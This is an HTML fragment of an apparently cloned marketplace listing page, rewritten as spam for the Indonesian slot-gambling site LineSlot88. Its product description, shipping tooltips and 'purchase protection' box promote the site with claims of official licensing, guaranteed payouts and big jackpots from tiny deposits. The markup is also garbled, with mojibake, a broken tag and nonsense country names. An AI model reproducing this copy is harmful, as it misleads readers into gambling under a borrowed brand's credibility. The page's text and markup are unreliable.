 <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="6" cy="17" r="1"/></circle><path d="M21.707 10.293L20.414 9l1.293-1.293c.39-.39.39-1.023 0-1.414l-1-1C20.52 5.105 20.267 5 20 5H10c0-2.206-1.794-4-4-4S2 2.794 2 5v12c0 2.206 1.794 4 4 4h14c.266 0 .52-.105.707-.293l1-1c.39-.39.39-1.023 0-1.414L20.414 17l1.293-1.293c.39-.39.39-1.023 0-1.414L20.414 13l1.293-1.293c.39-.39.39-1.023 0-1.414zM6 19c-1.103 0-2-.897-2-2s.897-2 2-2 2 .897 2 2-.897 2-2 2zm2-5.444C7.41 13.212 6.732 13 6 13s-1.41.212-2 .556V5c0-1.103.897-2 2-2s2 .897 2 2v8.556zm10.293-3.85L19.586 11l-1.293 1.293c-.39.39-.39 1.023 0 1.414L19.586 15l-1.293 1.293c-.39.39-.39 1.023 0 1.414L19.586 19H9.444c.344-.59.556-1.268.556-2V7h9.586l-1.293 1.293c-.39.39-.39 1.023 0 1.414z"/></path></svg></span></div>
<div class="wt-ml-xs-1 wt-display-flex-xs wt-flex-wrap">
 <p class="wt-mr-xs-1">Gift wrapping available</p>
 <span class="wt-popover" data-wt-popover>
<a tabindex="0" data-wt-popover-trigger data-gift-wrap-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-display-inline-flex-xs wt-align-items-center" aria-describedby="item-highlights-gift-wrap-popover" aria-disabled="true">
<span class="wt-text-caption">See details</span>
</a>
<span id="item-highlights-gift-wrap-popover" role="tooltip" class='giftwrap-popover wt-display-none'>
<img
 data-clg-id="WtImage"
 class="wt-flex-xs-2 wt-rounded wt-image--cover wt-image"
 src="https://i.imgur.com/5b03gYC.jpeg?version=0"
 alt=""
 style="max-height: 150px; max-width: 150px; aspect-ratio: 1;"
 loading="lazy"
 sizes="(max-width: 639px) 150px, 300px"
 srcset="https://i.imgur.com/5b03gYC.jpeg?version=0 200w, https://i.imgur.com/5b03gYC.jpeg?version=0 300w, https://i.imgur.com/5b03gYC.jpeg?version=0 600w"
/>
</span>
 </span>
</div>
</li>
 </ul>
</div>
<div class="wt-mt-xs-2">
 
</div>
<div data-id="description-text">
 <div
id="content-toggle-product-details-read-more"
class="wt-content-toggle__body wt-content-toggle__body--truncated wt-content-toggle__body--truncated-02"
 >
<p data-product-details-description-text-content class="wt-text-body-01 wt-break-word">
LineSlot88 hadir sebagai bandar slot gacor terpercaya dengan fitur bet 200 perak paling terjangkau di Indonesia. Kami berkolaborasi resmi dengan provider slot online deposit QRIS untuk menghadirkan proses transaksi kilat tanpa ribet. Nikmati peluang menang besar modal receh dengan RTP live tertinggi setiap harinya. Sebagai agen LineSlot 88 resmi, kami menjamin keamanan data dan pembayaran kemenangan penuh. Daftar sekarang dan rasakan sensasi jackpot maxwin dengan metode deposit paling modern dan praktis hanya di LineSlot88!<br>
</p>

 </div>
 <div class="wt-text-center-xs">
<button
type="button"
class="wt-content-toggle--btn wt-btn wt-btn--small wt-btn--transparent"
data-wt-content-toggle
data-read-more-label-closed="Learn more about this item"
data-read-more="true"
aria-controls="content-toggle-product-details-read-more"
data-default-open="false"
>
Learn more about this item
</button>
 </div>
 
</div>
</div>
</div>
 </div>
</div>
</div>
<div data-appears-component-name="listing_page_policy_shipping_variant" data-appears-event-data='{"estimated_delivery_date_days_from_now_min":10,"estimated_delivery_date_days_from_now_max":17}'>
<div data-appears-component-name="shipping_and_returns">
<div id="shipping_and_returns">
 <div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="shipping_and_returns_content_toggle" aria-expanded="true">
 <span class="wt-flex-xs-auto wt-width-full wt-text-title">
 <h2>
Kebijakan pengiriman dan pengembalian
 </h2>
</span>
<span class="wt-content-toggle--btn__icon"></span>
 
</button>
 
<div id="shipping_and_returns_content_toggle"
 class="wt-content-toggle__body"
 aria-hidden="false"
>
<div 
 class="wt-mb-xs-6"
>
 <div data-shipping-and-returns-div id="shipping-and-returns-div">
 <div class="wt-position-relative">
<div class="wt-position-absolute wt-height-full wt-width-full wt-bg-white wt-z-index-2 wt-display-none
shipping-spinner">
<div class="wt-spinner wt-spinner--01 wt-vertical-center">
 <span class="etsy-icon"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></circle></svg></span>
 Loading
</div>
</div>
 
<div class="wt-mb-xs-2" data-selector='shipping-highlights'>
 <ul class="wt-block-grid-xs-1 wt-text-body-01 wt-mt-xs-1 wt-pl-xs-0">
<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" data-shipping-estimated-delivery>
<div><span class="wt-icon wt-nudge-b-2"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M17.5 16a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0"/></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 5H3v16h18V5h-3.5V3h-2v2h-7V3h-2zm0 2v1h2V7h7v1h2V7H19v3H5V7zM5 12v7h14v-7z"/></path></svg></span></div>
 <div class="wt-ml-xs-1">
<div data-selector="popover-container">
 Pesan hari ini dan akan tiba pada: <span data-selector="popover-placeholder"><strong>Saat Itu Juga</strong></span>
 <div class="wt-display-none">
<div class="wt-popover wt-text-caption" data-wt-popover data-selector="popover-replacement">
<button
 type="button"
 data-wt-popover-trigger
 class="wt-popover__trigger wt-popover__trigger--underline wt-text-body-01 wt-text-left-xs"
 aria-describedby="shipping-highlights-estimated-delivery-date-popover"
>
</button>
<div id="shipping-highlights-estimated-delivery-date-popover" role="tooltip">
 <p class="wt-text-caption wt-mb-xs-1">
Jika anda bermain di situs <a href='https://www.aponhut.com/' target='_blank'>LINESLOT88</a> yang memiliki lisensi resmi seperti LINESLOT88. Anda berhak mendapatkan hadiah tambahan yang besar hari ini.
 </p>
 <span class="wt-popover__arrow"></span>
</div>
</div>
 </div>
</div>
 </div>
</li>

<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" >
<div><span class="wt-icon wt-nudge-b-2"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12.5 15h-6c-.3 0-.5.2-.5.5s.2.5.5.5h6c.3 0 .5-.2.5-.5s-.2-.5-.5-.5m-6-1h4c.3 0 .5-.2.5-.5s-.2-.5-.5-.5h-4c-.3 0-.5.2-.5.5s.2.5.5.5m5 3h-5c-.3 0-.5.2-.5.5s.2.5.5.5h5c.3 0 .5-.2.5-.5s-.2-.5-.5-.5"/></path><path d="m21.9 6.6-2-4Q19.6 2 19 2H5q-.6 0-.9.6l-2 4c-.1.1-.1.2-.1.4v14c0 .6.4 1 1 1h18c.6 0 1-.4 1-1V7c0-.2 0-.3-.1-.4M5.6 4h12.8l1 2H4.6zM4 20V8h16v12z"/></path></svg></span></div>
 <div class="wt-ml-xs-1">
<div data-selector="popover-container">
 <span data-selector="popover-placeholder">Pengembalian dan penukaran tidak diterima</span>
 <div class="wt-display-none">
<div class="wt-popover wt-text-caption" data-wt-popover data-selector="popover-replacement">
<button
 type="button"
 data-wt-popover-trigger
 class="wt-popover__trigger wt-popover__trigger--underline wt-text-body-01 wt-text-left-xs"
 aria-describedby="shipping-highlights-returns-and-exchanges"
>
</button>
<div id="shipping-highlights-returns-and-exchanges" role="tooltip">
 <p class="wt-text-caption wt-mb-xs-1">
Namun, silakan hubungi saya jika Anda memiliki masalah dengan pesanan Anda
 </p>
 <span class="wt-popover__arrow"></span>
</div>
</div>
 </div>
</div>
 </div>
</li>

<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" >
<div><span class="wt-icon wt-nudge-b-2"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 12.266 16.42 6H6v1h5v2H2V7h2V4h13.58L22 11.734V18h-2.17a3.001 3.001 0 0 1-5.66 0h-2.34a3.001 3.001 0 0 1-5.66 0H4v-3H2v-2h4v3h.17a3.001 3.001 0 0 1 5.66 0h2.34a3.001 3.001 0 0 1 5.66 0H20zM18 17a1 1 0 1 1-2 0 1 1 0 0 1 2 0m-8 0a1 1 0 1 1-2 0 1 1 0 0 1 2 0"/></path><path d="M17.5 11 15 7h-2v4zM9 12H2v-2h7z"/></path></svg></span></div>
 <div class="wt-ml-xs-1">
Cost to ship: <strong><span class='currency-symbol'>Rp</span> <span class='currency-value'>10,000</span></strong>
 </div>
</li>

<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" >
<div><span class="wt-icon wt-nudge-b-2"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14 9a2 2 0 1 1-4 0 2 2 0 0 1 4 0"/></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17.083 12.189 12 21l-5.083-8.811a6 6 0 1 1 10.167 0m-1.713-1.032.02-.033a4 4 0 1 0-6.78 0l.02.033 3.37 5.84z"/></path></svg></span></div>
 <div class="wt-ml-xs-1">
Ships from: <strong>Riau, Indonesia</strosng>
 </div>
</li>
 </ul>
</div>
 
<div class="wt-grid wt-mb-xs-3" data-delivery-data>
 
<div id="estimated-shipping"></div>
 
<div data-calculate-shipping-cost class="wt-grid__item-xs-12wt-sem-text-secondary">
<button type="button"
 data-content-toggle-uid="data-estimated-shipping-form-fields"
 class="wt-btn wt-btn--transparent wt-btn--small wt-content-toggle--btn wt-btn--transparent-flush-left wt-content-toggle--with-icon"
 data-wt-content-toggle
 aria-controls="estimated-shipping-form-fields"
>
 <span class="wt-flex-xs-auto wt-width-full">Deliver to Indonesia</span>
<span class="wt-icon wt-icon--smaller-xs wt-ml-xs-1"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20.414 6.414a2 2 0 1 0-2.833-2.824l-.001.002-.788.788 2.787 2.87zm-5.037-.62 2.787 2.87-9.75 9.75.001.001L4 20l1.588-4.412-.002-.002z"/></path></svg></span>
</button>
</div>
 
<div data-estimated-shipping-form class="wt-grid__item-xs-12 wt-validation">
 <div data-submission-error class="wt-alert wt-alert--inline wt-alert--status-02 wt-mb-xs-2 wt-display-none">
<p class="wt-text-body-01" id="estimated-shipping-error">There was a problem calculating your shipping. Please try again.</p>
 </div>
 <div class="wt-content-toggle__body" id="estimated-shipping-form-fields" aria-hidden="true">
<fieldset
data-estimated-shipping-country
class="wt-mt-xs-2 wt-mb-xs-2 wt-display-none"
>
<label class="wt-text-body-01" for="estimated-shipping-country">Country</label>
<div class="wt-select">
 <select
aria-label="Choose country"
class="wt-select__element"
id="estimated-shipping-country"
name="estimated-shipping-country"
data-error="estimated-shipping-error"
 >
<optgroup label="Choose country">
<option label="----------" disabled="">----------</option>
 <option value="61">Australia</option>
 <option value="79">Canada</option>
 <option value="103">France</option>
 <option value="91">Germany</option>
 <option value="112">Greece</option>
 <option value="122">India</option>
 <option value="123">Ireland</option>
 <option value="128">Italy</option>
 <option value="131">Japan</option>
 <option value="167">New Zealand</option>
 <option value="174">Poland</option>
 <option value="177">Portugal</option>
 <option value="99">Spain</option>
 <option value="164">The Netherlands</option>
 <option value="105">United Kingdom</option>
 <option value="209">United States</option>
 <option label="----------" disabled="">----------</option>
 <option value="55">Afghanistan</option>
 <option value="306">ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¦land Islands</option>
 <option value="57">Albania</option>
 <option value="95">Algeria</option>
 <option value="250">American Samoa</option>
 <option value="228">Andorra</option>
 <option value="56">Angola</option>
 <option value="251">Anguilla</option>
 <option value="252">Antigua and Barbuda</option>
 <option value="59">Argentina</option>
 <option value="60">Armenia</option>
 <option value="253">Aruba</option>
 <option value="61">Australia</option>
 <option value="62">Austria</option>
 <option value="63">Azerbaijan</option>
 <option value="229">Bahamas</option>
 <option value="232">Bahrain</option>
 <option value="68">Bangladesh</option>
 <option value="237">Barbados</option>
 <option value="65">Belgium</option>
 <option value="72">Belize</option>
 <option value="66">Benin</option>
 <option value="225">Bermuda</option>
 <option value="76">Bhutan</option>
 <option value="73">Bolivia</option>
 <option value="70">Bosnia and Herzegovina</option>
 <option value="77">Botswana</option>
 <option value="254">Bouvet Island</option>
 <option value="74">Brazil</option>
 <option value="255">British Indian Ocean Territory</option>
 <option value="231">British Virgin Islands</option>
 <option value="75">Brunei</option>
 <option value="69">Bulgaria</option>
 <option value="67">Burkina Faso</option>
 <option value="64">Burundi</option>
 <option value="135">Cambodia</option>
 <option value="84">Cameroon</option>
 <option value="79">Canada</option>
 <option value="222">Cape Verde</option>
 <option value="247">Cayman Islands</option>
 <option value="78">Central African Republic</option>
 <option value="196">Chad</option>
 <option value="81">Chile</option>
 <option value="82">China</option>
 <option value="257">Christmas Island</option>
 <option value="258">Cocos (Keeling) Islands</option>
 <option value="86">Colombia</option>
 <option value="259">Comoros</option>
 <option value="85">Congo, Republic of</option>
 <option value="260">Cook Islands</option>
 <option value="87">Costa Rica</option>
 <option value="118">Croatia</option>
 <option value="338">CuraÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â§ao</option>
 <option value="89">Cyprus</option>
 <option value="90">Czech Republic</option>
 <option value="93">Denmark</option>
 <option value="92">Djibouti</option>
 <option value="261">Dominica</option>
 <option value="94">Dominican Republic</option>
 <option value="96">Ecuador</option>
 <option value="97">Egypt</option>
 <option value="187">El Salvador</option>
 <option value="111">Equatorial Guinea</option>
 <option value="98">Eritrea</option>
 <option value="100">Estonia</option>
 <option value="101">Ethiopia</option>
 <option value="262">Falkland Islands (Malvinas)</option>
 <option value="241">Faroe Islands</option>
 <option value="234">Fiji</option>
 <option value="102">Finland</option>
 <option value="103">France</option>
 <option value="115">French Guiana</option>
 <option value="263">French Polynesia</option>
 <option value="264">French Southern Territories</option>
 <option value="104">Gabon</option>
 <option value="109">Gambia</option>
 <option value="106">Georgia</option>
 <option value="91">Germany</option>
 <option value="107">Ghana</option>
 <option value="226">Gibraltar</option>
 <option value="112">Greece</option>
 <option value="113">Greenland</option>
 <option value="245">Grenada</option>
 <option value="265">Guadeloupe</option>
 <option value="266">Guam</option>
 <option value="114">Guatemala</option>
 <option value="305">Guernsey</option>
 <option value="108">Guinea</option>
 <option value="110">Guinea-Bissau</option>
 <option value="116">Guyana</option>
 <option value="119">Haiti</option>
 <option value="267">Heard Island and McDonald Islands</option>
 <option value="268">Holy See (Vatican City State)</option>
 <option value="117">Honduras</option>
 <option value="219">Hong Kong</option>
 <option value="120">Hungary</option>
 <option value="126">Iceland</option>
 <option value="122">India</option>
 <option value="121" selected>Indonesia</option>
 <option value="125">Iraq</option>
 <option value="123">Ireland</option>
 <option value="269">Isle of Man</option>
 <option value="127">Israel</option>
 <option value="128">Italy</option>
 <option value="83">Ivory Coast</option>
 <option value="129">Jamaica</option>
 <option value="131">Japan</option>
 <option value="307">Jersey</option>
 <option value="130">Jordan</option>
 <option value="132">Kazakhstan</option>
 <option value="133">Kenya</option>
 <option value="270">Kiribati</option>
 <option value="271">Kosovo</option>
 <option value="137">Kuwait</option>
 <option value="134">Kyrgyzstan</option>
 <option value="138">Laos</option>
 <option value="146">Latvia</option>
 <option value="139">Lebanon</option>
 <option value="143">Lesotho</option>
 <option value="140">Liberia</option>
 <option value="141">Libya</option>
 <option value="272">Liechtenstein</option>
 <option value="144">Lithuania</option>
 <option value="145">Luxembourg</option>
 <option value="273">Macao</option>
 <option value="151">Macedonia</option>
 <option value="149">Madagascar</option>
 <option value="158">Malawi</option>
 <option value="159">Malaysia</option>
 <option value="238">Maldives</option>
 <option value="152">Mali</option>
 <option value="227">Malta</option>
 <option value="274">Marshall Islands</option>
 <option value="275">Martinique</option>
 <option value="157">Mauritania</option>
 <option value="239">Mauritius</option>
 <option value="276">Mayotte</option>
 <option value="150">Mexico</option>
 <option value="277">Micronesia, Federated States of</option>
 <option value="148">Moldova</option>
 <option value="278">Monaco</option>
 <option value="154">Mongolia</option>
 <option value="155">Montenegro</option>
 <option value="279">Montserrat</option>
 <option value="147">Morocco</option>
 <option value="156">Mozambique</option>
 <option value="153">Myanmar (Burma)</option>
 <option value="160">Namibia</option>
 <option value="280">Nauru</option>
 <option value="166">Nepal</option>
 <option value="243">Netherlands Antilles</option>
 <option value="233">New Caledonia</option>
 <option value="167">New Zealand</option>
 <option value="163">Nicaragua</option>
 <option value="161">Niger</option>
 <option value="162">Nigeria</option>
 <option value="281">Niue</option>
 <option value="282">Norfolk Island</option>
 <option value="283">Northern Mariana Islands</option>
 <option value="165">Norway</option>
 <option value="168">Oman</option>
 <option value="169">Pakistan</option>
 <option value="284">Palau</option>
 <option value="285">Palestinian Territory, Occupied</option>
 <option value="170">Panama</option>
 <option value="173">Papua New Guinea</option>
 <option value="178">Paraguay</option>
 <option value="171">Peru</option>
 <option value="172">Philippines</option>
 <option value="174">Poland</option>
 <option value="177">Portugal</option>
 <option value="175">Puerto Rico</option>
 <option value="179">Qatar</option>
 <option value="304">Reunion</option>
 <option value="180">Romania</option>
 <option value="182">Rwanda</option>
 <option value="286">Saint Helena</option>
 <option value="287">Saint Kitts and Nevis</option>
 <option value="244">Saint Lucia</option>
 <option value="288">Saint Martin (French part)</option>
 <option value="289">Saint Pierre and Miquelon</option>
 <option value="249">Saint Vincent and the Grenadines</option>
 <option value="290">Samoa</option>
 <option value="291">San Marino</option>
 <option value="292">Sao Tome and Principe</option>
 <option value="183">Saudi Arabia</option>
 <option value="185">Senegal</option>
 <option value="189">Serbia</option>
 <option value="293">Seychelles</option>
 <option value="186">Sierra Leone</option>
 <option value="220">Singapore</option>
 <option value="337">Sint Maarten (Dutch part)</option>
 <option value="191">Slovakia</option>
 <option value="192">Slovenia</option>
 <option value="242">Solomon Islands</option>
 <option value="188">Somalia</option>
 <option value="215">South Africa</option>
 <option value="294">South Georgia and the South Sandwich Islands</option>
 <option value="136">South Korea</option>
 <option value="339">South Sudan</option>
 <option value="99">Spain</option>
 <option value="142">Sri Lanka</option>
 <option value="184">Sudan</option>
 <option value="190">SuBayume</option>
 <option value="295">Svalbard and Jan Mayen</option>
 <option value="194">Swaziland</option>
 <option value="193">Sweden</option>
 <option value="80">Switzerland</option>
 <option value="204">Taiwan</option>
 <option value="199">Tajikistan</option>
 <option value="205">Tanzania</option>
 <option value="198">Resmi</option>
 <option value="164">The Netherlands</option>
 <option value="296">Timor-Leste</option>
 <option value="197">Togo</option>
 <option value="297">Tokelau</option>
 <option value="298">Tonga</option>
 <option value="201">Trinidad</option>
 <option value="202">Tunisia</option>
 <option value="203">TÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¼rkiye</option>
 <option value="200">Turkmenistan</option>
 <option value="299">Turks and Caicos Islands</option>
 <option value="300">Tuvalu</option>
 <option value="206">Uganda</option>
 <option value="207">Ukraine</option>
 <option value="58">United Arab Emirates</option>
 <option value="105">United Kingdom</option>
 <option value="209">United States</option>
 <option value="302">United States Minor Outlying Islands</option>
 <option value="208">Uruguay</option>
 <option value="248">U.S. Virgin Islands</option>
 <option value="210">Uzbekistan</option>
 <option value="221">Vanuatu</option>
 <option value="211">Venezuela</option>
 <option value="212">Vietnam</option>
 <option value="224">Wallis and Futuna</option>
 <option value="213">Western Sahara</option>
 <option value="214">Yemen</option>
 <option value="216">Zaire (Democratic Republic of Congo)</option>
 <option value="217">Zambia</option>
 <option value="218">Zimbabwe</option>
</optgroup>
 </select>
</div>
</fieldset>
<fieldset
data-estimated-shipping-zip-code
class="wt-mt-xs-2 wt-mb-xs-2 wt-display-none"
>
<label class="wt-text-body-01 wt-label__required" for="estimated-shipping-zip-code" id="estimated-shipping-zip-code-label">
Postal code
</label>
<input
 type="text"
 class="wt-input"
 id="estimated-shipping-zip-code"
 maxlength="10"
 value=""
 aria-required="true"
>
<div class="wt-validation__message wt-validation__message--is-hidden" id="estimated-shipping-zip-code-error">
<div data-clg-id="WtFormFieldError" class="wt-validation wt-display-flex-xs wt-align-items-top " >
 <div class="wt-validation__icon__frame">
<span class="wt-icon wt-validation__icon"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></path></svg></span>
 </div>
 <ul class="wt-list-unstyled">
<li class="wt-validation__message">
 Please enter a valid postal code.
</li>
 </ul>
</div>
</div>
</fieldset>
<fieldset
data-estimated-shipping-submit-button
class="wt-mt-xs-2 wt-mb-xs-2"
>
<button class="wt-btn wt-btn--filled wt-width-full" type="submit" id="estimated-shipping-submit-button">
 Submit
 
 <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01" aria-live="assertive" role="alert">
<span class="wt-icon"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></circle></svg></span>
Loading
 </div>
 
</button>
</fieldset>
 </div>
</div>
 
 
 
 
 
 
<div class="">
</div>
 
 

 
</div>
 </div>
</div>
</div>
</div>
 </div>
</div>
</div>
<div data-appears-component-name="did_you_know">
<div id="did_you_know">
 <div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="did_you_know_content_toggle" aria-expanded="true">
 <span class="wt-flex-xs-auto wt-width-full wt-text-title">
 <h2>
Did you know?
 </h2>
</span>
<span class="wt-content-toggle--btn__icon"></span>
 
</button>
 
<div id="did_you_know_content_toggle"
 class="wt-content-toggle__body"
 aria-hidden="false"
>
<div 
 class="wt-mb-xs-6"
>
 <div class="wt-mt-xs-1 wt-mb-xs-3">
 <div
 class=
 "wt-grid__item-xs-12
"
 >
 <div class="wt-display-inline-flex-xs wt-align-items-center">
<div class="wt-mr-xs-2" data-add-class-when-in-view="is-in-view">
<span class="inline-svg"><svg xmlns="https://www.aponhut.com/" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 48 48" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" width="48" height="48" aria-hidden="true" focusable="false">
 
 <g id="e0NMFoeIPOT2_to" transform="translate(44.162561,5.846695)">
<g id="e0NMFoeIPOT2_tr" transform="rotate(-5)">
<g transform="translate(-44.150002,-6.29719)">
 <path d="M34.7,33.1l4.4-4.4c4.8-4.8,4.8-12.6,0-17.4v0c-4-4-10.1-4.9-14.7-2.1L17.7,15l17,18.1Z" fill="#4d6bc6"/></path>
 <path d="M36.5,33.5l-2.2-2.2l3.6-3.6c4.2-4.2,4.2-11,0-15.2C34.4,9,29,8.4,25.1,10.8L23.5,8.2C28.6,5,35.6,5.8,40.1,10.3c5.4,5.4,5.4,14.2,0,19.6l-3.6,3.6Z" fill="#222"/></path>
</g>
</g>
 </g>
 <g id="e0NMFoeIPOT5_to" transform="translate(4.2,5.697011)">
<g id="e0NMFoeIPOT5_tr" transform="rotate(5)">
<g transform="translate(-3.85,-6.297191)">
 <path d="M40.5,25.2l-4.8-4.8v0l-9-9c-4.8-4.8-12.6-4.8-17.4,0s-4.9,12.6-.1,17.4L15.4,35v0l4.4,4.4c1.2,1.2,3.2,1.2,4.4,0s1.2-3.2,0-4.4l-1.7-1.7l3.9,3.9c1.2,1.2,3.2,1.2,4.4,0s1.2-3.2,0-4.4l1.1,1.1c1.2,1.2,3.2,1.2,4.4,0v0c1.2-1.2,1.2-3.2,0-4.4l-4.9-4.9v0l4.9,4.9c1.2,1.2,3.2,1.2,4.4,0c1-1.2,1-3.1-.2-4.3Z" fill="#d7e6f5"/></path>
 <path d="M42.7,27.4c0-1.2-.5-2.4-1.4-3.3l-4.8-4.8v0l-9-9c-5.4-5.4-14.2-5.4-19.6,0s-5.4,14.2,0,19.6l6.2,6.2v0l4.4,4.4c.9.9,2.1,1.3,3.3,1.3s2.4-.4,3.3-1.3c.4-.4.7-.9,1-1.5.7.4,1.5.6,2.3.6c1.2,0,2.4-.4,3.3-1.3.6-.6,1-1.3,1.2-2c.3.1.7.1,1,.1c1.2,0,2.4-.5,3.3-1.4.8-.8,1.3-1.9,1.3-3c1.1-.1,2.2-.5,3-1.3.7-.9,1.2-2.1,1.2-3.3Zm-3.6,1.1c-.6.6-1.6.6-2.2,0l-7.6-7.6L27.2,23l7.6,7.6c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0l-1.1-1.1L25,25.2l-2.2,2.2l6.5,6.5c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0L25,33.9l-4.4-4.4-2.2,2.2l4.4,4.4c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0l-1.9-1.9v0L10,27.7c-4.2-4.2-4.2-11,0-15.2s11-4.2,15.2,0l6.2,6.2v0L39,26.3c.3.3.5.7.5,1.1.1.4-.1.8-.4,1.1Z" fill="#222"/></path>
</g>
</g>
 </g>
 <g id="e0NMFoeIPOT8_to" transform="translate(28.52,15.1)">
<g id="e0NMFoeIPOT8_tr" transform="rotate(-5)">
<g transform="translate(-27.765359,-14.148534)">
 <path d="M32.3,15.1L23,19.8c-1.7,1.2-4.2.8-5.4-.9v0c-1.2-1.7-.8-4.1.9-5.4c2.1-1.5,4.7-3.4,5.6-3.9C28.7,6.7,35,7.4,39,11.4v0" fill="#4d6bc6"/></path>
 <path d="M19.4,14.7l1.9-1.4c1-.7,2-1.4,2.7-1.9.4-.3.7-.5.9-.6.7-.4,1.4-.7,2.1-.9c3.7-1.2,8-.3,10.9,2.6l2.2-2.2c-4.2-4.2-10.9-5.2-16-2.5-.3.1-.5.3-.8.4-.4.3-1.3.9-2.3,1.6-.5.3-.9.7-1.4,1l-1.9,1.4c-2.4,1.7-3,5.1-1.3,7.5.8,1.2,2.1,2,3.5,2.2.3.1.6.1.9.1c1.1,0,2.2-.3,3.1-1l5.9-4.1l2.6-1.8-2.2-2.2-2.6,1.8-5.4,3.8c-.5.4-1.1.5-1.7.4s-1.1-.4-1.5-1c-.9-1-.6-2.5.4-3.2Z" fill="#222"/></path>
</g>
</g>
 </g>
</svg></span>
</div>
<p class="wt-sem-text-primary wt-text-caption">
<strong>LINESLOT88 Perlindungan Pembelian</strong>
<br>
Rasakan pengalaman bermain tanpa khawatir di LINESLOT88, di mana setiap permainan favorit Anda dapat dinikmati dengan lancar dan penuh keseruan.
<a 
href="https://www.aponhut.com/"
target="_blank"
class="wt-text-link">
 see program terms
</a>
</p>
 </div> 
</div>
</div>
 
<div data-appears-component-name="impact_message" data-appears-event-data='{"impact_name":"lp_impact_narrative_banner_carbon","impact_themes":["carbon"],"impact_audiences":["buyers"]}'>
<div id="impact-narrative-banner" class=" wt-rounded-02 wt-overflow-hidden wt-bg-denim-tint wt-display-inline-flex-xs wt-align-items-start wt-p-xs-2 wt-mb-xs-3">
<span class="wt-mr-xs-1 wt-show-lg">
<span class="wt-icon"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 4c-3.9 0-7 3.1-7 7 0 1.1.3 2.2.8 3.2l6.5-4.9.7.7L3 20l3 1 2.5-3.9c1 .6 2.2.9 3.5.9 3.9 0 7-3.1 7-7V4z"/></path></svg></span>
</span>
 <div class="wt-display-flex-column-xs wt-align-items-center">
<div class="wt-show-lg">
<div class="wt-text-caption wt-sem-text-primary wt-display-inline wt-line-height-tight">
 Dengan setiap pembelian, LINESLOT88berkontribusi mengurangi dampak karbon dari pengiriman dan pengemasan.
</div>
</div>
<div class="wt-hide-lg">
<div class="wt-text-caption wt-sem-text-primary wt-display-inline wt-line-height-tight">
 Dengan setiap pembelian, LINESLOT88berkontribusi mengurangi dampak karbon dari pengiriman dan pengemasan.
</div>
</div>
 </div>
</div>
</div>
 
<button data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-btn--transparent-flush-left wt-btn--small wt-width-full" data-overlay-trigger="true" aria-controls="policies-overlay">
View additional shop policies 
 
</button>
 
<div class="js-promotion-description wt-mt-xs-3">
 
</div>
</div>
</div>
 </div>
</div>
</div>
</div>


 

 
<div class="wt-mb-xs-3">
 <div data-appears-component-name="shop_owners">
<div id="shop_owners">
 <div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" aria-controls="shop_owners_content_toggle" aria-expanded="false">
 <span class="wt-flex-xs-auto wt-width-full wt-text-title">
 <h2>
SLOT GACOR
 </h2>
</span>
<span class="wt-content-toggle--btn__icon"></span>
 
</button>
 
<div id="shop_owners_content_toggle" class="wt-content-toggle__body" aria-hidden="true" tabindex="-1">
<div 
 class="wt-mb-xs-6"
>
 <div class="wt-display-flex-xs wt-align-items-center wt-mb-xs-2">
 <div class="wt-thumbnail-larger wt-mr-xs-3">
<img
 data-clg-id="WtImage"
 class="wt-height-full wt-width-full wt-rounded-01 wt-overflow-hidden wt-image--cover wt-image"
 src="https://i.imgur.com/gc1QMAv.png"
 alt="LINESLOT88"
 style="aspect-ratio: 1;"
 loading="lazy"
 sizes="75px"
 srcset="https://i.imgur.com/gc1QMAv.png 100w, https://i.imgur.com/gc1QMAv.png 200w"
/>
 
 </div>
